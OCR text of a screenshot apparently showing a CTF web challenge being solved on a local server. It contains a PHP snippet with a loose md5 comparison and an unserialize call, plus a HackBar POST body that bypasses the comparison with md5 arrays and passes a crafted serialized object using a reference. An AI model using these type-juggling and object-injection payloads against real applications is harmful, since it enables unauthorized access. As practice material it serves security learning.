 FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息) 【ctfsh... C (60条消息) 最全CT... Catf1agCTF - 综合... ez_se C (67条消息) MAR &... 知 安卓逆向（一）：... C (82条
if($_GET['pleaseget'] === '1') {
if($_POST['pleasepost'] === '2') {
if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {
unserialize($_POST['obj']);
}
}
}
--:--
Warning: md5() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\dcn\9.php on line 24
Warning: md5() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\dcn\9.php on line 24
123123
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://127.0.0.1/9.php?pleaseget=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:
{s:7:"correct";s:0:"";s:5:"input";R:2;}
Name Value
sec-ch-ua "Chromium";v="112", "Goo
Name Value
sec-ch-ua-mobile ?0